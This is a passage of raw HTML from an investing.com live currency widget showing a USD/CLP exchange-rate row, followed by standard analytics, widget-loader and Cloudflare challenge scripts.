                <div class="left instName js-col-pair_name" main-value="883,03"><span class="pid-2110-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://es.investing.com/currencies/usd-clp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=es.investing.com&utm_content=Instrument%20Link" target="_blank">USD/CLP</a></div>
                <div class="hiddenOne js-col-bid pid-2110-bid">882,47</div>
                <div class="hiddenOne js-col-ask pid-2110-ask">883,58</div>
                <div class="last hiddenTwo js-col-last pid-2110-last">883,03</div>
                <div class="hiddenTwo hiddenFour js-col-prev">882,47</div>
                <div class="hiddenOne js-col-high pid-2110-high">883,03</div>
                <div class="hiddenOne js-col-low pid-2110-low">883,00</div>
                <div class="change greenFont js-col-change pid-2110-pc">+1,03</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-2110-pcp">+0,12%</div>
				<div class="date js-col-time">
                    <span  class="pid-2110-time">15/01</span>
                    <span class="exchangeName"> | Divisa</span>
                    <span class="isOpenPair-2110 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper ">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'es.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = 3600;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-eu-11758:","pid-eu-2110:","isOpenPair-11758:","isOpenPair-2110:"];
    var TimeZoneID = 58;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bec2ee109cbf557',t:'MTc2ODU1MTUxNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
